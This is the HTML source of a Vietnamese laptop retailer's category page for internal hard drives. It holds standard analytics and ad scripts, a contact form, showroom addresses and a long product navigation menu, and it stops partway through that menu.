

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html
body_size: 36857
content:

<!doctype html>
<html lang="vi">
  <head>
 <meta name="google-site-verification" content="AoWDYQTD5e_2rV_wAF-5vcsyNpqwslK_g_kFsLPsXVo" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta content="document" name="resource-type" />
    <meta name="robots" content="index,follow" />
    <meta name='dmca-site-verification' content='Sit5a0ZpYXJZendHREszVml4WXZtUT090' />
    
    
    
    <title></title>
    
    <meta name="description" content=""/>  
    <meta name="keywords" content=""/>
    
    <link rel="canonical" href="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html" >
    

    <!--OpenGraph Meta Tags-->
    <meta property="og:title" content="Ổ cứng cắm trong" />
    <meta property="og:description" content="Ổ cứng cắm trong" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="{#CURRENT_URL#}" />
    
    
    <meta property="og:image" content="https://laptopworld.vn/media/category/" />
    
    
    <!-- end -->
    <meta property="og:image:alt" content="Ổ cứng cắm trong">

    <meta name="google-site-verification" content="8HIYfUtVZA-sdqlTogT2R3sh_RYDbyDJ8RalFu7sZcM" />
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://cdn.jsdelivr.net">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
    
    <link rel="shortcut icon" href="/static/assets/default/images/favicon.png" />

    <link rel="stylesheet" href="/static/assets/default/script/libbrary.css?v=02-01-2025">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700|Roboto:400,500,700&display=swap&subset=vietnamese" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Oswald:600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/static/assets/default/script/style.css?v=02-01-2025">
    <link rel="stylesheet" href="/static/assets/default/script/style_update17042021.css?v=07-05-2025-1">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-W548CM4');</script>
    <!-- End Google Tag Manager --> 

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '2324971557550977');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=2324971557550977&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-145086099-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-145086099-1');
    </script>    

    <!-- Global site tag (gtag.js) - Google Ads: 968720757 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-968720757"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-968720757');
    </script>

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1555695335168338');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1555695335168338&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Meta Pixel Code -->
    
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5772916095242510"
crossorigin="anonymous"></script>
    
  </head>
  
  <body >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W548CM4"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="tooltip"></div>

    <div id="category-fixed">
  
  
  <a href="javascript:void(0);" id="cat1" onclick="scrollToCategory('#category1')">
    <i class="fa"></i>
    <span class="title">Laptop văn phòng</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat2" onclick="scrollToCategory('#category2')">
    <i class="fa"></i>
    <span class="title">Laptop Games & Đồ họa</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat1054" onclick="scrollToCategory('#category1054')">
    <i class="fa"></i>
    <span class="title">Máy Game chuyên nghiệp</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat4" onclick="scrollToCategory('#category4')">
    <i class="fa"></i>
    <span class="title">Sản phẩm Apple</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat6" onclick="scrollToCategory('#category6')">
    <i class="fa"></i>
    <span class="title">PC đồng bộ</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat314" onclick="scrollToCategory('#category314')">
    <i class="fa"></i>
    <span class="title">PCHM -  Máy Tính Lắp Ráp</span>
  </a>
  
  
  
  
  <a href="javascript:void(0);" id="cat168" onclick="scrollToCategory('#category168')">
    <i class="fa"></i>
    <span class="title">Màn Hình Máy Tính</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat717" onclick="scrollToCategory('#category717')">
    <i class="fa"></i>
    <span class="title">Gaming Gear</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat8" onclick="scrollToCategory('#category8')">
    <i class="fa"></i>
    <span class="title">Thiết bị văn phòng</span>
  </a>
  
  
  
  
  
</div>

    <div id="social-right-fixed">
  <a href="javascript:void(0)" onclick="showPopup('popup-facebook');"><i class="icons icon-sright-fb"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-youtube');"><i class="icons icon-sright-yo"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="icons icon-sright-mail"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="icons icon-sright-tel"></i></a>
</div>

<div class="popup-common" id="popup-lien-he">
  <div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup">
    <form>
      <table width="100%" class="tbl-common">
        <tr>
          <td><b>Tên đầy đủ</b></td>
          <td><input type="text" size="50" name="contact_name" id="contact_name" class="form-control" autocomplete="off"/></td>
        </tr>
        <tr>
          <td><b>Email</b></td>
          <td><input type="text" size="50" name="contact_email" id="contact_email" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Điện thoại</b></td>
          <td><input type="text" size="50" name="contact_tel" id="contact_tel" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Thông tin liên hệ</b></td>
          <td><textarea rows="8" name="contact_message" id="contact_message" class="form-control"></textarea></td>
        </tr>
        <tr>
          <td></td>
          <td class="pt-2">
            <input type="button" class="btn btn-secondary" value="Hủy" onclick="closePopup()" style="cursor:pointer;"/>
            <input type="button" class="btn btn-primary" value="Gửi liên hệ" onclick="send_contact();" style="cursor:pointer;"/>
          </td>
        </tr>
      </table>
    </form>
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-youtube">
  <div class="title-popup"><span>Xem ngay những Video Review sản phẩm</span><i class="close" onclick="closePopup()">x</i></div>
  <input type="hidden" value="https://www.youtube.com/embed/{$settings.other.youtube}" id="url-video-popup" />
  <div class="content-popup" style="padding:0; height:315px;" id="content-popup-youtube">
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-address">
  <div class="title-popup"><span>Địa chỉ liên hệ mua hàng</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:20px;">
    <p>
      <b>Showroom Laptopworld/ Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh Xuân - TP Hồ Chí Minh</b><br>
		Hotline: 0961.560.888 /  Email: hoangminh@laptopworld.com.vn
    </p>
    
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-facebook">
  <div class="title-popup"><span>Quan tâm đến chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:10px 20px; font-size:14px; line-height:1.6;">
    <div style="height:130px;">
     <div class="fb-page" data-href="{$settings.other.fanpage}" data-width="455" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="{$settings.other.fanpage}" class="fb-xfbml-parse-ignore"><a href="{$settings.other.fanpage}">Fanpage</a></blockquote> 
    </div>
    </div>
    <div class="line"></div>
    <p><i>Hãy <b class="red">Like fanpage</b> để trở thành <b class="blue">Fan của Laptopworld</b> ngay trong hôm nay!</i></p>
    <p><b>Showroom Laptopworld / Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh xuân - TP Hồ Chí Minh </b><br>
		Hotline: 0961.560.888 | Email: hoangminh@laptopworld.com.vn
    </p>
      <div class="clear"></div>
  </div><!--content-popup-->
</div><!--popup-->

    <div class="global-container">
      
      <div class="top">
  <div class="container">
    <div class="banner-fix-left">
      
      <div class="item"><a href="/ad.php?id=139" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sepe6161328190fb11061d54bbf7bcfd344.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
    <div class="banner-fix-right">
      
      <div class="item"><a href="/ad.php?id=140" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sep607bbc36e3242589be9a3407d3810c22.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
  </div>
</div>

<div id="cart-fixed" onclick="location.href='/cart'">
  <i class="fa fa-shopping-cart"></i>
  <p>Giỏ hàng của bạn <br><b>Có <span class="shopping-cart-item">0</span> sản phẩm</b></p>
</div>

<section id="top">
  <div class="container">
    <div class="services-top">
      <a href="#"><i class="icon icon-service-1"></i> Cam kết giá tốt nhất</a>
      <a href="/chinh-sach-van-chuyen-giao-nhan"><i class="icon icon-service-2"></i> Miễn phí vận chuyển</a>
      <a href="/phuong-thuc-thanh-toan"><i class="icon icon-service-3"></i> Thanh toán khi nhận hàng</a>
      <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien"><i class="icon icon-service-4"></i> Đổi trả trong 7 ngày</a>
      <a href="/chinh-sach-bao-hanh"><i class="icon icon-service-5"></i> Bảo hành tận nơi</a>
    </div>

    <a href="/cart" class="cart float-right ml-3"><i class="fa fa-shopping-cart red"></i> Giỏ hàng (<b class="shopping-cart-item red">0</b>)</a>
    <div class="login float-right">
      <i class="fa fa-user red"></i> 
      <a href="/taikhoan">Tài khoản</a> / <a href="/logout.php">Logout</a>
    </div>
  </div><!--container-->
</section>

<header id="header">
  <div class="container">
    <!--<a class="banner-header-left">
      <img src="/static/assets/default/images/banner-left.png" alt="img" />
    </a>
    <a class="banner-header-right">
      <img src="/static/assets/default/images/banner_right.png" alt="img" />
    </a>-->  

    <a href="/" class="logo" style="margin-top:15px"><img src="/static/assets/default/images/logo.png" alt="Laptopworld" style="height:60px;"> </a>
    <div class="main-search">
      <form name="search" action="/tim">
        <div class="form-search">
          <input type="text" name="q" id="text-search" placeholder="Nhập từ khóa tìm kiếm" autocomplete="off">
          <button type="submit" class="search-btn fa fa-search"></button>
        </div>
      </form>
      <div class="autocomplete-suggestions" id="js-seach-holder"></div>
    </div>
    <div id="header-right">
      <a class="item hotline"  href="tel:0961560888">
        <i class="icon fa fa-volume-control-phone"></i>
        <span>Mua hàng online</span><b>0961560888</b>
      </a>
      <a href="/buildpc" class="item buildpc">
        <i class="icon icon-buildpc"></i>
        <b>Xây dựng cấu hình</b>
      </a>
    </div><!--header-right-->
  </div><!--container-->
</header>
<nav>
  <div class="container">
    <div id="main-menu">
      <div class="title">DANH MỤC SẢN PHẨM &nbsp;<i class="fa fa-caret-down"></i> </div>
      <div class="list" style="display:none;">
        
        <div class="item">
          <a href="/laptop-van-phong.html" id="cat1">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1.png" width="15px" height="13px" alt="Laptop văn phòng" srcset="">
            
            <span>Laptop văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1"></div><!--box-new-->
            <div class="box_original" id="box_original_1">
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-dell.html" class="cat2">Laptop Dell</a>
                
                <div class="cat-child-last">
                  <a href="/dell-14-series" class="cat3">Dell 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-15-series" class="cat3">Dell 15 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-16-series" class="cat3">Dell 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-plus-series" class="cat3">Dell Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-premium" class="cat3">Dell Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-series" class="cat3">Dell Pro Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-plus-series" class="cat3">Dell Pro Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-premium-series" class="cat3">Dell Pro Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-inspiron-series.html" class="cat3">Dell Inspiron Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-inspiron-3000-series.html" title="Dell Inspiron 3000 Series" class="cat3">Dell Inspiron 3000 Series</a>
                    
                    <a href="/dell-inspiron-5000-series.html" title="Dell Inspiron 5000 Series" class="cat3">Dell Inspiron 5000 Series</a>
                    
                    <a href="/dell-inspiron-7000-series.html" title="Dell Inspiron 7000 Series" class="cat3">Dell Inspiron 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-vostro-series.html" class="cat3">Dell Vostro Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-vostro-3000-series.html" title="Dell Vostro 3000 Series" class="cat3">Dell Vostro 3000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-latitude-series.html" class="cat3">Dell Latitude Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-latitude-3000-series" title="Dell Latitude 3000 Series" class="cat3">Dell Latitude 3000 Series</a>
                    
                    <a href="/dell-latitude-5000-series" title="Dell Latitude 5000 Series" class="cat3">Dell Latitude 5000 Series</a>
                    
                    <a href="/dell-latitude-7000-series" title="Dell Latitude 7000 Series" class="cat3">Dell Latitude 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-xps-series.html" class="cat3">Dell XPS Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/xps-16inch" title="XPS 16inch" class="cat3">XPS 16inch</a>
                    
                    <a href="/xps-14inch" title="XPS 14inch" class="cat3">XPS 14inch</a>
                    
                    <a href="/xps-13inch.html" title="XPS 13inch" class="cat3">XPS 13inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/phu-kien-chinh-hang-dell.html" class="cat3">Phụ kiện chính hãng Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-asus.html" class="cat2">Laptop Asus</a>
                
                <div class="cat-child-last">
                  <a href="/asus-zenbook.html" class="cat3">Asus Zenbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/zenbook-14-inch.html" title="Zenbook 14 inch" class="cat3">Zenbook 14 inch</a>
                    
                    <a href="/zenbook-16-inch.html" title="Zenbook 16 inch" class="cat3">Zenbook 16 inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-flip.html" class="cat3">Asus Vivobook Flip</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-s-k" class="cat3">Asus Vivobook S, K</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-s16-s3607" title="Vivobook S16 S3607" class="cat3">Vivobook S16 S3607</a>
                    
                    <a href="/vivobook-s-15-s5507" title="Vivobook S 15 S5507" class="cat3">Vivobook S 15 S5507</a>
                    
                    <a href="/vivobook-s14-s3407" title="Vivobook S14 S3407" class="cat3">Vivobook S14 S3407</a>
                    
                    <a href="/vivobook-14-s5406" title="Vivobook 14 S5406" class="cat3">Vivobook 14 S5406</a>
                    
                    <a href="/vivobook-s-16-s5606" title="Vivobook S 16 S5606" class="cat3">Vivobook S 16 S5606</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-m" class="cat3">Asus Vivobook M</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-15-m1502" title="Vivobook 15 M1502" class="cat3">Vivobook 15 M1502</a>
                    
                    <a href="/vivobook-15x-m3504" title="Vivobook 15X M3504" class="cat3">Vivobook 15X M3504</a>
                    
                    <a href="/vivobook-s14-m3407" title="Vivobook S14 M3407" class="cat3">Vivobook S14 M3407</a>
                    
                    <a href="/vivobook-s-14-m5406" title="Vivobook S 14 M5406" class="cat3">Vivobook S 14 M5406</a>
                    
                    <a href="/vivobook-16-m1607" title="Vivobook 16 M1607" class="cat3">Vivobook 16 M1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-a" class="cat3">Asus Vivobook A</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-14-a1405.html" title="Vivobook 14 A1405" class="cat3">Vivobook 14 A1405</a>
                    
                    <a href="/vivobook-15-a1505.html" title="Vivobook 15 A1505" class="cat3">Vivobook 15 A1505</a>
                    
                    <a href="/vivobook-14-a1407" title="Vivobook 14 A1407" class="cat3">Vivobook 14 A1407</a>
                    
                    <a href="/vivobook-16-a1607" title="Vivobook 16 A1607" class="cat3">Vivobook 16 A1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-x" class="cat3">Asus Vivobook X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-x1502.html" title="VivoBook X1502" class="cat3">VivoBook X1502</a>
                    
                    <a href="/vivobook-16-x1605" title="Vivobook 16 X1605" class="cat3">Vivobook 16 X1605</a>
                    
                    <a href="/vivobook-14-x1404.html" title="Vivobook 14 X1404" class="cat3">Vivobook 14 X1404</a>
                    
                    <a href="/vivobook-15-x1504.html" title="Vivobook 15 X1504" class="cat3">Vivobook 15 X1504</a>
                    
                    <a href="/vivobook-14-x1405" title="Vivobook 14 X1405" class="cat3">Vivobook 14 X1405</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-go.html" class="cat3">Asus Vivobook Go</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-go-15.html" title="Vivobook Go 15" class="cat3">Vivobook Go 15</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus-expertbook" class="cat2">Laptop Asus ExpertBook</a>
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b" class="cat3">Asus ExpertBook B</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b3" class="cat3">Asus ExpertBook B3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b5" class="cat3">Asus ExpertBook B5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p1" class="cat3">Asus ExpertBook P1</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p3" class="cat3">Asus ExpertBook P3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p5" class="cat3">Asus ExpertBook P5</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-lenovo-thinkpad.html" class="cat2">Laptop lenovo thinkpad</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-e.html" class="cat3">Lenovo Thinkpad E</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-e14.html" title="Lenovo ThinkPad E14" class="cat3">Lenovo ThinkPad E14</a>
                    
                    <a href="/lenovo-thinkpad-e16" title="Lenovo ThinkPad E16" class="cat3">Lenovo ThinkPad E16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-x.html" class="cat3">Lenovo Thinkpad X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-x1" title="ThinkPad X1" class="cat3">ThinkPad X1</a>
                    
                    <a href="/thinkpad-x13" title="ThinkPad X13" class="cat3">ThinkPad X13</a>
                    
                    <a href="/thinkpad-x9" title="ThinkPad X9" class="cat3">ThinkPad X9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-t" class="cat3">Lenovo Thinkpad T</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-t14-t14s" title="ThinkPad T14 / T14s" class="cat3">ThinkPad T14 / T14s</a>
                    
                    <a href="/thinkpad-t16" title="ThinkPad T16" class="cat3">ThinkPad T16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-l.html" class="cat3">Lenovo ThinkPad L</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkbook.html" class="cat3">Lenovo Thinkbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkbook-14.html" title="Lenovo ThinkBook 14" class="cat3">Lenovo ThinkBook 14</a>
                    
                    <a href="/lenovo-thinkbook-16.html" title="Lenovo ThinkBook 16" class="cat3">Lenovo ThinkBook 16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-p.html" class="cat3">Lenovo Thinkpad P</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-p16" title="Lenovo ThinkPad P16" class="cat3">Lenovo ThinkPad P16</a>
                    
                    <a href="/lenovo-thinkpad-p14" title="Lenovo ThinkPad P14" class="cat3">Lenovo ThinkPad P14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-v-series.html" class="cat3">Lenovo V Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-v15-series" title="Lenovo V15 Series" class="cat3">Lenovo V15 Series</a>
                    
                    <a href="/lenovo-v14-series" title="Lenovo V14 Series" class="cat3">Lenovo V14 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/phu-kien-thinkpad.html" class="cat3">Phụ kiện Thinkpad</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-hp.html" class="cat2">Laptop HP</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-series.html" class="cat3">HP series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-14-series" title="HP 14 Series" class="cat3">HP 14 Series</a>
                    
                    <a href="/hp-15-series" title="HP 15 Series" class="cat3">HP 15 Series</a>
                    
                    <a href="/hp-240-g10" title="HP 240/240R G10" class="cat3">HP 240/240R G10</a>
                    
                    <a href="/hp-240-g9" title="HP 240R G9" class="cat3">HP 240R G9</a>
                    
                    <a href="/hp-250-g10" title="HP 250 Series" class="cat3">HP 250 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-spectre-series.html" class="cat3">HP Spectre Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-pavilion-series.html" class="cat3">HP Pavilion Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-pavilion-15.html" title="HP Pavilion 15" class="cat3">HP Pavilion 15</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-probook-series.html" class="cat3">HP Probook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-probook-460" title="HP Probook 460/465" class="cat3">HP Probook 460/465</a>
                    
                    <a href="/hp-probook-450" title="HP ProBook 450" class="cat3">HP ProBook 450</a>
                    
                    <a href="/hp-probook-440" title="HP ProBook 440" class="cat3">HP ProBook 440</a>
                    
                    <a href="/hp-probook-4-g1i" title="HP ProBook 4 G1i" class="cat3">HP ProBook 4 G1i</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-envy-series.html" class="cat3">HP Envy Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-envy-140inch" title="HP Envy 14.0inch" class="cat3">HP Envy 14.0inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-elitebook-series.html" class="cat3">HP EliteBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-elitebook-x" title="HP EliteBook X" class="cat3">HP EliteBook X</a>
                    
                    <a href="/hp-elitebook-ultra" title="HP EliteBook Ultra" class="cat3">HP EliteBook Ultra</a>
                    
                    <a href="/hp-elitebook-6-g1i" title="HP EliteBook 6 G1i" class="cat3">HP EliteBook 6 G1i</a>
                    
                    <a href="/hp-elitebook-630" title="HP Elitebook 630" class="cat3">HP Elitebook 630</a>
                    
                    <a href="/hp-elitebook-dragon-fly-g4" title="HP EliteBook Dragon Fly G4" class="cat3">HP EliteBook Dragon Fly G4</a>
                    
                    <a href="/hp-elitebook-640" title="HP EliteBook 640" class="cat3">HP EliteBook 640</a>
                    
                    <a href="/hp-elite-x360" title="HP Elite x360" class="cat3">HP Elite x360</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omnibook" class="cat3">HP OmniBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-omnibook-5" title="HP OmniBook 5" class="cat3">HP OmniBook 5</a>
                    
                    <a href="/hp-omnibook-7" title="HP OmniBook 7" class="cat3">HP OmniBook 7</a>
                    
                    <a href="/hp-omnibook-x" title="HP OmniBook X Flip" class="cat3">HP OmniBook X Flip</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lg-gram.html" class="cat2">Laptop LG Gram</a>
                
                <div class="cat-child-last">
                  <a href="/lg-gram" class="cat3">LG Gram</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lg-gram-2024-14inch" title="LG Gram 14inch" class="cat3">LG Gram 14inch</a>
                    
                    <a href="/lg-gram-15inch" title="LG Gram 15inch" class="cat3">LG Gram 15inch</a>
                    
                    <a href="/lg-gram-16inch" title="LG Gram 16inch" class="cat3">LG Gram 16inch</a>
                    
                    <a href="/lg-gram-17inch" title="LG Gram 17inch" class="cat3">LG Gram 17inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-acer.html" class="cat2">Laptop Acer</a>
                
                <div class="cat-child-last">
                  <a href="/acer-swift.html" class="cat3">Acer Swift</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-swift-edge" title="Acer Swift Edge" class="cat3">Acer Swift Edge</a>
                    
                    <a href="/acer-swift-lite" title="Acer Swift Lite" class="cat3">Acer Swift Lite</a>
                    
                    <a href="/acer-swift-go.html" title="Acer Swift Go" class="cat3">Acer Swift Go</a>
                    
                    <a href="/acer-swift-3.html" title="Acer Swift 3" class="cat3">Acer Swift 3</a>
                    
                    <a href="/acer-swift-14" title="Acer Swift 14" class="cat3">Acer Swift 14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
